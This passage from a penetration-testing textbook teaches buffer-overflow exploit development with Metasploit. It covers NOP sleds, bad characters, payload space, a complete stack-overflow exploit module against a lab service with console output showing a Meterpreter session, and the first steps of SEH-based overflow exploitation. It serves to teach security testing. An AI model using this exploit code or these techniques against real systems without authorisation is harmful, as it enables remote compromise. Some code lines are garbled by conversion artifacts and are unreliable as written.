NOPs or NOP-sled are No Operation instructions that merely slide the program execution to the next memory address. We use NOPs to reach the desired place in the memory addresses. We supply NOPs commonly before the start of the shellcode to ensure its successful execution in the memory while performing no operations and just sliding through the memory addresses. The \x90 instruction represents a NOP instruction in the hexadecimal format.
#### **Determining bad characters**

Sometimes it may happen that after setting up everything correctly for exploitation, we may never get to exploit the system. Alternatively, it might happen that our exploit executed successfully, but the payload fails to run. This can happen in cases where the data supplied in the exploit is either truncated or improperly parsed by the target system, causing unexpected behavior. This will make the entire exploit unusable, and we will struggle to get the shell or Meterpreter onto the system. In this case, we need to determine the bad characters that are preventing the execution. We can avoid such situations by finding matching similar exploit modules and use the bad characters from them in our exploit module.

We need to define these bad characters in the Payload section of the exploit. Let's see an example:

```
'Payload' =>
     {
        'Space' => 800,
        'BadChars' => "\x00\x20\x0a\x0d",
      'StackAdjustment' => -3500,
     },
```
The preceding section is taken from the freeftpd\_user.rb file under /exploit/windows/ftp. The options listed suggests that the space of the payload should be less than 800 bytes and the payload should avoid using 0x00, 0x20, 0x0a, and  $\alpha$ <sub>0x0d</sub>, which are null byte, space, line feed, and carriage return, respectively.



*More information on finding bad characters can be found at: http://resources.infosecinstitute.com/st [ack-based-buffer-overflow-in-win-32-platform-part-6-dealing-with-bad-characters-jmp-instruction/](http://resources.infosecinstitute.com/stack-based-buffer-overflow-in-win-32-platform-part-6-dealing-with-bad-characters-jmp-instruction/).*

# **Determining space limitations**

The space variable in the Payload field defines the total size reserved for the shellcode. We need to assign enough space for the Payload to fit in. If the Payload is large and the space allocated is less than the shellcode of the payload, it will not execute. Also, while writing custom exploits, the shellcode should be as small as possible. We may have a situation where the available space is only for 200 bytes, but the available shellcode needs at least 800 bytes of space. In this situation, we can fit a small first stage shellcode within the buffer, which will execute and download the second, larger stage to complete the exploitation.



*For smaller shellcode for various payloads, visit: <http://shell-storm.org/shellcode/>.*

# **Writing the Metasploit exploit module**

Let's review our exploitation process diagram and check if we are good to finalize the module or not:



We can see that we have all the essentials for developing the Metasploit module. This is because the payload generation is automated in Metasploit and can be changed on the fly as well. So, let's get started:

```
class MetasploitModule < Msf::Exploit::Remote
  Rank = NormalRanking
  include Msf::Exploit::Remote::Tcp
  def initialize(info = \{\})
    super(update_info(info,
      'Name' => 'Stack Based Buffer Overflow Example',
      'Description' => %q{
        Stack Based Overflow Example Application Exploitation Module
      },
      'Platform' => 'win',
      'Author' =>
        \mathsf{L}'Nipun Jaswal'
       ],
      'Payload' =>
      {
      'space' => 1000,
      'BadChars' => "\x00\xff",
      },
      'Targets' =>
       \Gamma['Windows XP SP2',{ 'Ret' => 0x71AB9372, 'Offset' => 520}]
```

```
],
     'DisclosureDate' => 'Mar 04 2018'
 ))
register_options(
 \GammaOpt::RPORT(200)
])
end
```
Before starting with the code, let's have a look at the libraries we used in this module:



In the same way as we built modules in [Chapter](#page-126-0) <sup>2</sup>, *Reinventing Metasploit*, the exploit modules begin by including the necessary library paths and then including the required files from those paths. We define the type of module to be Msf::Exploit::Remote, meaning a remote exploit. Next, we have the initialize constructor method, in which we define the name, description, author information, and so on. However, we can see plenty of new declarations in the initialize method. Let's see what they are:







We also define the default port for the exploit module as 200 in the register\_options section. Let's have a look at the remaining code:

```
def exploit
    connect
     buf = make_nops(target['Offset'])
     buf = buf + [target['Ret']].pack('V') + make_nops(30) + payload.encoded
     sock.put(buf)
    handler
    disconnect
  end
end
```
Let's understand some of the important functions used in the preceding code:





We saw in the previous section that the run method is used as the default method for auxiliary modules. However, for the exploits, the exploit method is considered the default main method.

We begin by connecting to the target using connect. Using the make\_nops function, we created 520 NOPs by passing the offset field of the target declaration that we defined in the initialize section. We stored these 520 NOPs in the buf variable. In the next instruction, we appended the JMP ESP address to buf by fetching its value from the Ret field of the target declaration. Using pack('V'), we get the little endian format for the address. Along with the Ret address, we append a few NOPs to serve as padding before the shellcode. One of the advantages of using Metasploit is being able to switch the payload on the fly. Therefore, simply appending the payload using payload.encoded will add the currently selected payload to the buf variable.

Next, we directly send the value of buf to the connected target using sock.put. We

run the handler method to check if the target was exploited successfully and if a connection was established to it or not. Finally, we just disconnect from the target using disconnect. Let's see if we can exploit the service or not:

```
msf > use exploit/masteringmetasploit/bof-server
msf exploit(bot-server) > set RHOST 192.168.116.139
RHOST => 192.168.116.139
msf exploit(bof-server) > set RPORT 200
RPORT => 200
msf exploit(bof-server) > set payload windows/meterpreter/bind_tcp
payload => windows/meterpreter/bind tcp
msf exploit(bof-server) > exploit
\begin{bmatrix} * & * \ * & * \end{bmatrix} Started bind handler<br>\begin{bmatrix} * & * \ * & * \end{bmatrix} Exploit completed, but no session was created.
msf exploit(bof-server) > reload
[*] Reloading module...
msf exploit(bof-server) > exploit
[*] Started bind handler
<sup>[*]</sup> Sending stage (179267 bytes) to 192.168.116.139
[*] Meterpreter session 2 opened (192.168.116.137:38321 -> 192.168.116.139:4444) at 2018-03-04 16:46:29 +0530
meterpreter >
```
We set the required options and payload as windows/meterpreter/bind\_tcp, which denotes a direct connection to the target. We can see that, initially, our exploit completed, but no session was created. At this point, we change bad characters from \x00\xff to \x00\x0a\x0d\x20 by editing the exploit code, as follows:



We can modify a module directly from Metasploit using the edit command. By default, the file will load in the VI editor. However, if you are no better than me, you will stick to the nano editor and make the changes. Once we change the module, it has to be reloaded to Metasploit. For the module we are currently working with, we can reload it using the reload command, as shown in the previous image. Rerunning the module, we got Meterpreter access to the target with ease. Now that we've completed the first exploit module successfully, we will jump into a slightly more advanced exploit module in the next example.

## **Exploiting SEH-based buffer overflows with Metasploit**

Exception handlers are code modules that catch exceptions and errors generated during the execution of the program. This allows the program to continue execution instead of crashing. Windows operating systems have default exception handlers, and we see them generally when an application crashes and throws a pop-up that says *XYZ program has encountered an error and needed to close*. When the program generates an exception, the equivalent address of the catch code is loaded and called from the stack. However, if we somehow manage to overwrite the address in the stack for the catch code of the handler, we will be able to control the application. Let's see how things are arranged in a stack when an application is implemented with exception handlers:



In the preceding diagram, we can see that we have the address of the catch block in the stack. We can also see, on the right side, that when we feed enough input to the program, it overwrites the address of the catch block in the stack as well. Therefore, we can easily find out the offset value for overwriting the address of the catch block using the pattern\_create and pattern\_offset tools in Metasploit. Let's see an example:

```
root@kali:/usr/share/metasploit-framework/tools/exploit# ./pa
ttern create.rb 4000 > 4000.txt
```
We create a pattern of 4000 characters and send it to the target using the TELNET

command. Let's see the application's stack in the Immunity Debugger:

45306E45 En0E 01A3FFBC **01A3FFC0** 6E45316E n1En 336E4532 2En3 Pointer to next SEH record **0103FFC4** 45346E45 En4E SE handler **01A3FFC8** 6E45356E n5En 01A3FFCC 01A3FFD0 376E4536 6En7

We can see in the application's stack pane that the address of the SE handler was overwritten with 45346E45. Let's use pattern\_offset to find the exact offset, as follows:

```
root@kali /usr/share/metasploit-framework/tools# ./pattern offset.rb 45346E45 10
000
[*] Exact match at offset 3522
```
We can see that the correct match is at 3522. However, a significant point to note here is that according to the design of an SEH frame, we have the following components:



An SEH record contains the first <sup>4</sup> bytes as the address of the next SEH handler and the next <sup>4</sup> bytes as the address of the catch block. An application may have multiple exception handlers. Therefore, a particular SEH record stores the first 4 bytes as the address of the next SEH record. Let's see how we can take advantage of SEH records:

- 1. We will cause an exception in the application so that a call is made to the exception handler.
- 2. We will overwrite the address of the catch handler field with the address of a POP/POP/RETN instruction. This is because we need to switch the execution to the address of the next SEH frame (4 bytes before the address of the catch handler). We will use POP/POP/RET because the memory address where the call to the catch block is saved is stored in the stack and

the address of the pointer to the next handler is at ESP+8 (the ESP is referred as the top of the stack). Therefore, two POP operations will redirect the execution to the start of 4 byte which are the address of the next SEH record.

- 3. While supplying the input in the very first step, we will overwrite the address of the next SEH frame with the JMP instruction to our payload. Therefore, when the second step completes, the execution will make a jump of a specified number of bytes to the shellcode.
- 4. Successfully jumping to the shellcode will execute the payload and we will gain access to the target.

